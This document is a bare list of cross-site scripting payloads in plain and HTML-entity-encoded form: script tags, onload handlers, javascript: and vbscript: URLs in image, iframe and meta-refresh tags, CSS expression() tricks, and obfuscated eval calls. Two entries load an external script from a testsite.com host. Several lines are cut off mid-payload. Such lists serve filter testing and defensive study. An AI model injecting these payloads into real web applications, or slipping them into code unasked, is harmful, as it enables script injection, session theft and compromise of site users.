 XSS-STYLE=xss:e/**/xpression(alert('XSS'))>
XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>
XSS STYLE=xss:e/**/xpression(alert('XSS'))>
<body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;;;;;_=a1.x;_(1);;;;
<body onload=a1={x:this.parent.document};a1.x.writeln(1);>
<body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(1);;;;
"><script>alert('XSS')</script>
</XSS STYLE=xss:expression(alert('XSS'))>
<body/s/onload=x={doc:parent.document};x.doc.writeln(1)
&#60;SCRIPT&#62;alert&#40;&#39;XSS&#39;&#41;&#60;&#47;SCRIPT&#62;
&#60;SCRIPT SRC&#61;http&#58;&#47;&#47;testsite.com&#47;xss.js&#62;&#60;&#47;SCRIPT&#62;
<body/????$/onload=x={doc:parentdocument};x.doc.writeln(1)
&#60;SCRIPT&#62;alert&#40;String.fromCharCode&#40;88,83,83&#41;&#41;&#60;&#47;SCRIPT&#62;
&#60;BGSOUND SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;
&#60;BODY ONLOAD&#61;alert&#40;&#39;XSS&#39;&#41;&#62;
&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#41;&#34;&#62;
&#60;DIV STYLE&#61;&#34;width&#58; expression&#40;alert&#40;&#39;XSS&#39;&#41;&#41;&#59;&#34;&#62;
&#60;FRAMESET&#62;&#60;FRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;&#60;&#47;FRAMESET&#62;
&#60;BODY BACKGROUND&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;
&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;&#38;&#35;1&#59;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#41;&#34;&#62;
&#60;IFRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;&#60;&#47;IFRAME&#62;
&#60;INPUT TYPE&#61;&#34;IMAGE&#34; SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;
&#60;BASE HREF&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#47;&#47;&#34;&#62;
&#60;IMG SRC&#61;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#62;
&#60;IMG DYNSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;
&#60;IMG SRC&#61;&#34;http&#58;&#47;&#47;www.thesiteyouareon.com&#47;somecommand.php&#63;somevariables&#61;maliciouscode&#34;&#62;
&#60;IMG SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;
&#60;STYLE&#62;li &#123;list-style-image&#58; url&#40;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#34;&#41;&#59;&#125;&#60;&#47;ST
&#60;IMG LOWSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;
&#60;IMG SRC&#61;&#39;vbscript&#58;msgbox&#40;&#34;XSS&#34;&#41;&#39;&#62;
&#60;LAYER SRC&#61;&#34;http&#58;&#47;&#47;testsite.com&#47;scriptlet.html&#34;&#62;&#60;&#47;LAYER&#62;
&#60;IMG SRC&#61;&#34;livescript&#58;&#91;code&#93;&#34;&#62;
&#37;BCscript&#37;BEalert&#40;&#37;A2XSS&#37;A2&#41;&#37;BC&#47;script&#37;BE
&#60;META HTTP-EQUIV&#61;&#34;refresh&#34; CONTENT&#61;&#34;0&#59;url&#61;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62;
&#60;META HTTP-EQUIV&#61;&#34;refresh&#34; CONTENT&#61;&#34;0&#59;url&#61;data&#58;text&#47;html&#59;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk
&#60;META HTTP-EQUIV&#61;&#34;refresh&#34; CONTENT&#61;&#34;0&#59; URL&#61;http&#58;&#47;&#47;&#59;URL&#61;javascript&#58;alert&#40;&#3
&#60;IMG SRC&#61;&#34;mocha&#58;&#91;code&#93;&#34;&#62;